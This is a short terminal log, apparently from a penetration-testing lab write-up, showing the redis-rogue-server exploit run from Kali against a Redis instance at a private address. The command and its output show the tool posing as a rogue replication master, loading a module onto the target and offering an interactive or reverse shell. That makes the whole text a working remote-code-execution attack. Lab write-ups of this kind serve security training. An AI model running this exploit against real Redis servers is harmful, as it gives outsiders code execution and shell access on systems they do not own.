 root@kali:/opt/redis-rogue-server# python3 redis-rogue-server.py --rhost 192.168.245.155 --lhost 192.168.245.130
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.245.155:6379
[info] SERVER 192.168.245.130:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i